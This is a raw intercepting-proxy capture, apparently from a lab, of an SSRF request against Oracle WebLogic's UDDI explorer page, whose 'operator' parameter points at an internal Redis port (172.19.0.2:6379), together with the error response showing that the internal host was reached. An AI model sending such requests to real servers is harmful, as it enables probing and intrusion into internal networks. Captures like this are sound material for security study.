 Send
Cancel
<
>
Target: http://172.16.49.233:7001
Request
Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.49.233
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://172.16.49.233:7001
Connection: close
Referer: http://172.16.49.233:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.
com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=1Crnp5ZH12dNQx9Qj9hnQq2GSNDDpvj81xGfVLpGP2q1DSwB6qGl!-1490166835
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearc
hfor=&selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.19.0.2:6379 which did not have a valid SOAP content-type:
null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a
href="http://www.oracle.com/html/copyright.html">Copyright</a>
(c) 2002, 2010, Oracle and/or its affiliates. All rights reserved. </span>